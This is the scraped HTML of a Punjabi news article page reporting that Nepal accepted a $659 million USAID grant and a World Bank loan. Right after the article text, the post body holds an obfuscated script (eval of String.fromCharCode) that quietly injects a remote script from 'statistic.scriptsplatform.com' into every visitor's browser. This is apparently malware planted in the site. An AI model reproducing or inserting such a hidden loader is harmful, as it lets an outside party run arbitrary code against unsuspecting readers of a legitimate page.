<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਨੇਪਾਲ ਨੇ ਅਮਰੀਕਾ ਤੋਂ 659 ਮਿਲੀਅਨ ਡਾਲਰ ਦੀ ਸਹਾਇਤਾ ਕਬੂਲੀ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-20857" class="post-20857 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਨੇਪਾਲ ਨੇ ਅਮਰੀਕਾ ਤੋਂ 659 ਮਿਲੀਅਨ ਡਾਲਰ ਦੀ ਸਹਾਇਤਾ ਕਬੂਲੀ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>April 20, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1200" height="1200" src="https://panjabilok.net/wp-content/uploads/2022/04/1_kCi6qBip3L7xHk6WzTZZOg.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/04/1_kCi6qBip3L7xHk6WzTZZOg.jpeg 1200w, https://panjabilok.net/wp-content/uploads/2022/04/1_kCi6qBip3L7xHk6WzTZZOg-300x300.jpeg 300w, https://panjabilok.net/wp-content/uploads/2022/04/1_kCi6qBip3L7xHk6WzTZZOg-1024x1024.jpeg 1024w, https://panjabilok.net/wp-content/uploads/2022/04/1_kCi6qBip3L7xHk6WzTZZOg-150x150.jpeg 150w, https://panjabilok.net/wp-content/uploads/2022/04/1_kCi6qBip3L7xHk6WzTZZOg-768x768.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
			<div class="entry-content clearfix">
				<p class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Translation"><span class="Y2IQFc" lang="pa"><strong>ਕਾਠਮੰਡੂ:</strong> ਨੇਪਾਲ ਸਰਕਾਰ ਨੇ ਯੂਨਾਈਟਿਡ ਸਟੇਟਸ ਏਜੰਸੀ ਫਾਰ ਇੰਟਰਨੈਸ਼ਨਲ ਡਿਵੈਲਪਮੈਂਟ ਤੋਂ 659 ਮਿਲੀਅਨ ਡਾਲਰ ਦੀ ਗ੍ਰਾਂਟ-ਇਨ-ਏਡ ਸਵੀਕਾਰ ਕੀਤੀ ਹੈ। ਸਰਕਾਰ ਦੇ ਬੁਲਾਰੇ ਗਿਆਨੇਂਦਰ ਬਹਾਦੁਰ ਕਾਰਕੀ ਨੇ ਦੱਸਿਆ ਕਿ ਇਹ ਫੈਸਲਾ 13 ਅਪ੍ਰੈਲ ਨੂੰ ਹੋਈ ਕੈਬਨਿਟ ਮੀਟਿੰਗ ਵਿੱਚ ਲਿਆ ਗਿਆ ਹੈ। 659 ਮਿਲੀਅਨ ਡਾਲਰ ਦੀ ਗ੍ਰਾਂਟ ਤੋਂ ਇਲਾਵਾ, ਮੰਤਰੀ ਮੰਡਲ ਨੇ ਵਿਸ਼ਵ ਬੈਂਕ ਸਮੂਹ ਦੀ ਅੰਤਰਰਾਸ਼ਟਰੀ ਵਿਕਾਸ ਐਸੋਸੀਏਸ਼ਨ ਤੋਂ 150 ਮਿਲੀਅਨ ਡਾਲਰ ਦਾ ਰਿਆਇਤੀ ਕਰਜ਼ਾ ਸਵੀਕਾਰ ਕਰਨ ਦਾ ਫੈਸਲਾ ਕੀਤਾ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਅਧਿਕਾਰੀਆਂ ਨੇ ਸਪੱਸ਼ਟ ਕੀਤਾ ਕਿ ਤਾਜ਼ਾ USAID ਗ੍ਰਾਂਟ ਮਿਲੇਨੀਅਮ ਚੈਲੇਂਜ ਕਾਰਪੋਰੇਸ਼ਨ ਤੋਂ ਵੱਖਰੀ ਹੈ, ਜਿਸ ਨੂੰ ਸਾਲ ਦੇ ਸ਼ੁਰੂ ਵਿੱਚ ਨੇਪਾਲੀ ਸੰਸਦ ਦੁਆਰਾ ਮਨਜ਼ੂਰੀ ਦਿੱਤੀ ਗਈ ਸੀ ਅਤੇ ਦੇਸ਼ ਵਿੱਚ ਸਿਆਸੀ ਬਹਿਸ ਛਿੜ ਗਈ ਸੀ। ਨੇਪਾਲ ਨੂੰ ਅਮਰੀਕਾ ਦੀ ਗ੍ਰਾਂਟ ਸਹਾਇਤਾ ਅਜਿਹੇ ਸਮੇਂ ਵਿੱਚ ਆਈ ਹੈ ਜਦੋਂ ਮਹਾਂਮਾਰੀ ਤੋਂ ਬਾਅਦ ਦੇਸ਼ ਦੇ ਵਿਦੇਸ਼ੀ ਭੰਡਾਰ ਵਿੱਚ ਕਮੀ ਆਈ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਇਸ ਦੇ ਨਾਲ ਹੀ ਨੇਪਾਲ ਸਰਕਾਰ ਨੇ ਵਿਦੇਸ਼ਾਂ &#8216;ਚ ਰਹਿ ਰਹੇ ਨੇਪਾਲੀ ਨਾਗਰਿਕਾਂ ਨੂੰ ਆਰਥਿਕ ਸੰਕਟ ਦੇ ਦੌਰ &#8216;ਚ ਦੇਸ਼ ਦੇ ਬੈਂਕਾਂ &#8216;ਚ ਡਾਲਰ ਖਾਤੇ ਖੋਲ੍ਹਣ ਅਤੇ ਨਿਵੇਸ਼ ਕਰਨ ਦੀ ਅਪੀਲ ਕੀਤੀ ਹੈ। ਨੇਪਾਲ ਨੇ ਆਪਣੇ ਘਟਦੇ ਵਿਦੇਸ਼ੀ ਭੰਡਾਰ ਨੂੰ ਬਰਕਰਾਰ ਰੱਖਣ ਲਈ ਮਹਿੰਗੀਆਂ ਕਾਰਾਂ, ਸੋਨਾ ਅਤੇ ਹੋਰ ਕੀਮਤੀ ਵਸਤਾਂ ਦੀ ਦਰਾਮਦ &#8216;ਤੇ ਵੀ ਸਖ਼ਤੀ ਕੀਤੀ ਹੈ।</span></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%b0%e0%a8%be%e0%a8%9c%e0%a8%be-%e0%a8%aa%e0%a8%b0%e0%a8%b5%e0%a9%87%e0%a8%9c%e0%a8%bc-%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf-%e0%a8%a8%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a8%a8%e0%a8%b2-%e0%a8%85/" rel="prev"><span> Previous Article</span> <p>ਰਾਜਾ ਪਰਵੇਜ਼ ਪਾਕਿ ਨੈਸ਼ਨਲ ਅਸੈਂਬਲੀ ਦੇ ਨਵਾਂ ਸਪੀਕਰ ਨਿਯੁਕਤ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%a4%e0%a8%be%e0%a8%a8-%e0%a8%9a-%e0%a8%a6%e0%a9%8b-%e0%a8%85%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%be%e0%a8%a6%e0%a9%80-%e0%a8%b9%e0%a8%ae%e0%a8%b2/" rel="next"><span> Next Article</span> <p>ਪਾਕਿਸਤਾਨ &#8216;ਚ ਦੋ ਅੱਤਵਾਦੀ ਹਮਲਿਆਂ &#8216;ਚ 8 ਫੌਜੀ ਮਾਰੇ ਗਏ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%A8%E0%A9%87%E0%A8%AA%E0%A8%BE%E0%A8%B2-%E0%A8%A8%E0%A9%87-%E0%A8%85%E0%A8%AE%E0%A8%B0%E0%A9%80%E0%A8%95%E0%A8%BE-%E0%A8%A4%E0%A9%8B%E0%A8%82-659-%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A9%80%E0%A8%85/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='20857' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
